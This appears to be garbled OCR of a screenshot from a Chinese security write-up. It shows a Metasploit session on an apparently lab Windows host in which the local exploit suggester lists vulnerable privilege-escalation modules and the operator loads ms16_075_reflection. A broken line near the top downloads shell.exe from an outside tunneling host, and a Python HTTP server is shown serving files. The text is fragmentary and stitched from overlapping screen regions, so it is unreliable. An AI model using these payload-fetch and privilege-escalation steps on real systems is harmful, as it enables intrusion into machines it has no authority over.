 Module options (post/multi/recon/local_exploit_suggester):
://free.idcfengye.com:11020/shell.exe','C:\Users\vagrant\she
ll.exe')
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > exploit
800 — python — Python -m SimpleHTTPServer 800 — 120×40
KeyboardInterrupt
[*] 127.0.0.1 - Collecting local exploits for x86/windows...
[*] 127.0.0.1 - 29 exploit checks are being tried...
[+] 127.0.0.1 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 127.0.0.1 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 127.0.0.1 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 127.0.0.1 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 127.0.0.1 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 127.0.0.1 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 127.0.0.1 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be
validated.
[+] 127.0.0.1 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 127.0.0.1 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 127.0.0.1 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms16_075_reflection
白帽hub
安全客（www.anquanke.com）